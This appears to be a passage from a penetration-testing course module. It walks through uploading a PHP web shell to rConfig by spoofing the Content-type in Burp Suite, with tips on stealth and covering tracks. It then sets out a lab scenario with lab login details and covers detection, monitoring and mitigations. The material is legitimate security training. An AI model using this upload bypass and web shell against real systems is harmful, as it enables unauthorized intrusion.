
We will be using WhiteWinterWolf's PHP Web Shell. We can download this or copy and paste the source code into a .php file. Keep in mind that the file type is significant, as we will soon witness. Our goal is to upload the PHP web shell via the Vendor Logo browse button. Attempting to do this initially will fail since rConfig is checking for the file type. It will only allow uploading image file types (.png,.jpg,.gif, etc.). However, we can bypass this utilizing Burp Suite.
Start Burp Suite, navigate to the browser's network settings menu and fill out the proxy settings. 127.0.0.1 will go in the IP address field, and 8080 will go in the port field to ensure all requests pass through Burp (recall that Burp acts as the web proxy).
Our goal is to change the content-type to bypass the file type restriction in uploading files to be "presented" as the vendor logo so we can navigate to that file and have our web shell.
Bypassing the File Type Restriction
With Burp open and our web browser proxy settings properly configured, we can now upload the PHP web shell. Click the browse button, navigate to wherever our .php file is stored on our attack box, and select open and Save (we may need to accept the PortSwigger Certificate). It will seem as if the web page is hanging, but that's just because we need to tell Burp to forward the HTTP requests. Forward requests until you see the POST request containing our file upload. It will look like this:
Post Request

As mentioned in an earlier section, you will notice that some payloads have comments from the author that explain usage, provide kudos and links to personal blogs. This can give us away, so it's not always best to leave the comments in place. We will change Content-type from application/x-php to image/gif. This will essentially "trick" the server and allow us to upload the .php file, bypassing the file type restriction. Once we do this, we can select Forward twice, and the file will be submitted. We can turn the Burp interceptor off now and go back to the browser to see the results.
Vendor Added

The message: 'Added new vendor NetVen to Database` lets us know our file upload was successful. We can also see the NetVen vendor entry with the logo showcasing a ripped piece of paper. This means rConfig did not recognize the file type as an image, so it defaulted to that image. We can now attempt to use our web shell. Using the browser, navigate to this directory on the rConfig server:
/images/vendor/connect.php
This executes the payload and provides us with a non-interactive shell session entirely in the browser, allowing us to execute commands on the underlying OS.
Webshell Success

Considerations when Dealing with Web Shells
When utilizing web shells, consider the below potential issues that may arise during your penetration testing process:
- Web applications sometimes automatically delete files after a pre-defined period
- Limited interactivity with the operating system in terms of navigating the file system, downloading and uploading files, chaining commands together may not work (ex. whoami && hostname), slowing progress, especially when performing enumeration -Potential instability through a non-interactive web shell
- Greater chance of leaving behind proof that we were successful in our attack
Depending on the engagement type (i.e., a black box evasive assessment), we may need to attempt to go undetected and cover our tracks. We are often helping our clients test their capabilities to detect a live threat, so we should emulate as much as possible the methods a malicious attacker may attempt, including attempting to operate stealthily. This will help our client and save us in the long run from having files discovered after an engagement period is over. In most cases, when attempting to gain a shell session with a target, it would be wise to establish a reverse shell and then delete the executed payload. Also, we must document every method we attempt, what worked & what did not work, and even the names of the payloads & files we tried to use. We could include a sha1sum or MD5 hash of the file name, upload locations in our reports as proof, and provide attribution.
The Live Engagement
Here we are. It’s the big day and time to start our engagement. We need to put our new skills with crafting and delivering payloads, acquiring and interacting with a shell on Windows and Linux, and how to take over a Web application to the test. Complete the objectives below to finish the engagement.
Scenario:
CAT5's team has secured a foothold into Inlanefrieght's network for us. Our responsibility is to examine the results from the recon that was run, validate any info we deem necessary, research what can be seen, and choose which exploit, payloads, and shells will be used to control the targets. Once on the VPN or from your Pwnbox, we will need to RDP into the foothold host and perform any required actions from there. Below you will find any credentials, IP addresses, and other info that may be required.
Objectives:
- Demonstrate your knowledge of exploiting and receiving an interactive shell from a Windows host or server.
- Demonstrate your knowledge of exploiting and receiving an interactive shell from a Linux host or server.
- Demonstrate your knowledge of exploiting and receiving an interactive shell from a Web application.
- Demonstrate your ability to identify the shell environment you have access to as a user on the victim host.
Connectivity To The Foothold
Connection Instructions:
Accessing the Skills Assessment lab environment will require the use of XfreeRDP to provide GUI access to the virtual machine. We will be connecting to the Academy lab like normal utilizing your own VM with a HTB Academy VPN key or the Pwnbox built into the module section. You can start the FreeRDP client on the Pwnbox by typing the following into your shell once the target spawns:
xfreerdp /v:<target IP> /u:htb-student /p:HTB_@cademy_stdnt!Additional Considerations - Detection & Prevention
Monitoring
When it comes to looking for and identifying active shells, payload delivery and execution, and potential attempts to subvert our defenses, we have many different options to utilize to detect and respond to these events. Before talking about data sources and tools we can use, let's take a second to talk about the MITRE ATT&CK Framework and define the techniques and tactics being utilized by attackers. The ATT&CK Framework as defined by MITRE, is "a globally-accessible knowledge base of adversary tactics and techniques based on real-world observations."
ATT&CK Framework

Keeping the framework in mind, three of the most notable techniques we can tie to Shells & Payloads are listed below in the table with descriptions.
Notable MITRE ATT&CK Tactics and Techniques:
| Tactic / Technique | Description |
|---|---|
| Initial Access | Attackers will attempt to gain initial access by compromising a public-facing host or service such as web Applications, misconfigured services such as SMB or authentication protocols, and/or bugs in a public-facing host that introduce a vulnerability. This is often done on some form of bastion host and provides the attacker with a foothold in the network but not yet full access. For more information on initial access, especially via Web Applications, check out the OWASP Top Ten or read further in the Mitre Att&ck framework. |
| Execution | This technique depends on code supplied and planted by an attacker running on the victim host. The Shells & Payloads module focuses mainly on this tactic. We utilize many different payloads, delivery methods, and shell scripting solutions to access a host. This can be anything from the execution of commands within our web browser to get execution and access on a Web Application, issuing a PowerShell one-liner via PsExec, taking advantage of a publicly released exploit or zero-day in conjunction with a framework such as Metasploit, or uploading a file to a host via many different protocols and calling it remotely to receive a callback. |
| Command & Control | Command and Control (C2) can be looked at as the culmination of our efforts within this module. We gain access to a host and establish some mechanism for continued and/or interactive access via code execution, then utilize that access to perform follow on actions on objectives within the victim network. The use of standard ports and protocols within the victim network to issue commands and receive output from the victim is common. This can appear as anything from normal web traffic over HTTP/S, commands issued via other common external protocols such as DNS and NTP, and even the use of common allowed applications such as Slack, Discord, or MS Teams to issue commands and receive check-ins. C2 can have various levels of sophistication varying from basic clear text channels like Netcat to utilizing encrypted and obfuscated protocols along with complex traffic routes via proxies, redirectors, and VPNs. |
Events To Watch For:
-
File uploads: Especially with Web Applications, file uploads are a common method of acquiring a shell on a host besides direct command execution in the browser. Pay attention to application logs to determine if anyone has uploaded anything potentially malicious. The use of firewalls and anti-virus can add more layers to your security posture around the site. Any host exposed to the internet from your network should be sufficiently hardened and monitored.
-
Suspicious non-admin user actions: Looking for simple things like normal users issuing commands via Bash or cmd can be a significant indicator of compromise. When was the last time an average user, much less an admin, had to issue the command whoami on a host? Users connecting to a share on another host in the network over SMB that is not a normal infrastructure share can also be suspicious. This type of interaction usually is end host to infrastructure server, not end host to end host. Enabling security measures such as logging all user interactions, PowerShell logging, and other features that take note when a shell interface is used will provide you with more insight.
-
Anomalous network sessions: Users tend to have a pattern they follow for network interaction. They visit the same websites, use the same applications, and often perform those actions multiple times a day like clockwork. Logging and parsing NetFlow data can be a great way to spot anomalous network traffic. Looking at things such as top talkers, or unique site visits, watching for a heartbeat on a nonstandard port (like 4444, the default port used by Meterpreter), and monitoring any remote login attempts or bulk GET / POST requests in short amounts of time can all be indicators of compromise or attempted exploitation. Using tools like network monitors, firewall logs, and SIEMS can help bring a bit of order to the chaos that is network traffic.
Establish Network Visibility
Much like identifying and then using various shells & payloads, detection & prevention requires a detailed understanding of the systems and overall network environment you are trying to protect. It's always essential to have good documentation practices so individuals responsible for keeping the environment secure can have consistent visibility of the devices, data, and traffic flow in the environments they administer. Developing & maintaining visual network topology diagrams can help visualize network traffic flow. Newer tools like netbrain may be good to research as they combine visual diagraming that can be achieved with tools like Draw.io, documentation and remote management. Interactive visual network topologies allow you to interact with the routers, network firewalls, IDS/IPS appliances, switches, and hosts (clients). Tools like this are becoming more common to use as it can be challenging to keep the visibility of the network updated, especially in larger environments that are constantly growing.
Some network device vendors like Cisco Meraki, Ubiquiti, Check Point, and Palo Alto Networks are building layer 7 visibility (like layer 7 of the OSI model) into their network devices and moving the management capabilities to cloud-based network controllers. This means admins log in to a web portal to manage all the network devices in the environment. A visual dashboard is often provided with these cloud-based network controllers making it easier to have a baseline of the traffic usage, network protocols, applications, and inbound & outbound traffic. Having and understanding the baseline of your network will make any deviation from the norm extremely visible. The faster you can react and triage any potential issue, the less time for possible leaks, destruction of data, or worse.
Keep in mind that if a payload is successfully executed, it will need to communicate over the network, so this is why network visibility is essential within the context of shells & payloads. Having a network security appliance capable of deep packet inspection can often act as an anti-virus for the network. Some of the payloads we discussed could get detected & blocked at the network level if successfully executed on the hosts. This is especially easy to detect if traffic is not encrypted. When we used Netcat in the bind & reverse shell sections, the traffic passing between the source and destination (target) was not encrypted. Someone could capture that traffic and see every command we sent between our attack box and the target, as seen in the examples below.
This image shows NetFlow between two hosts frequently and on a suspicious port (4444). We can tell it is basic TCP traffic, so if we take action and inspect it a bit, we can see what's going on.
Suspicious Traffic.. In Clear Text

Notice now that that same traffic has been expanded, and we can see that someone is using net commands to create a new user on this host.
Following the Traffic

This is an excellent example of basic access and command execution to gain persistence via the addition of a user to the host. Regardless of the name hacker being used, if command-line logging is in place paired with the NetFlow data, we can quickly tell that the user is performing potentially malicious actions and triage this event to determine if an incident has occurred or if this is just some admin playing around. A modern security appliance may detect, alert and prevent further network communications from that host using deep packet inspection.
Protecting End Devices
End devices are the devices that connect at the "end" of a network. This means they are either the source or destination of data transmission. Some examples of end devices would be:
- Workstations (employees computers)
- Servers (providing various services on the network)
- Printers
- Network Attached Storage (NAS)
- Cameras
- Smart TVs
- Smart Speakers
We should prioritize the protection of these kinds of devices, especially those that run an operating system with a CLI that can be remotely accessed. The same interface that makes it easy to administer and automate tasks on a device can make it a good target for attackers. As simple as this seems, having anti-virus installed & enabled is a great start. The most common successful attack vector besides misconfiguration is the human element. All it takes is for a user to click a link or open a file, and they can be compromised. Having monitoring and alerting on your end devices can help detect and potentially prevent issues before they happen.
On Windows systems, Windows Defender (also known as Windows Security or Microsoft Defender) is present at install and should be left enabled. Also, ensuring the Defender Firewall is left enabled with all profiles (Domain, Private and Public) left on. Only make exceptions for approved applications based on a change management process. Establish a patch management strategy (if not already established) to ensure that all hosts are receiving updates shortly after Microsoft releases them. All of this applies to servers hosting shared resources and websites as well. Though it can slow performance, AV on a server can prevent the execution of a payload and the establishment of a shell session with a malicious attacker's system.
Potential Mitigations:
Consider the list below when considering what implementations you can put in place to mitigate many of these vectors or exploits.
-
Application Sandboxing: By sandboxing your applications that are exposed to the world, you can limit the scope of access and damage an attacker can perform if they find a vulnerability or misconfiguration in the application.
-
Least Privilege Permission Policies: Limiting the permissions users have can go a long way to help stop unauthorized access or compromise. Does an ordinary user need administrative access to perform their daily duties? What about domain admin? Not really, right? Ensuring proper security policies and permissions are in place will often hinder if not outright stop an attack.
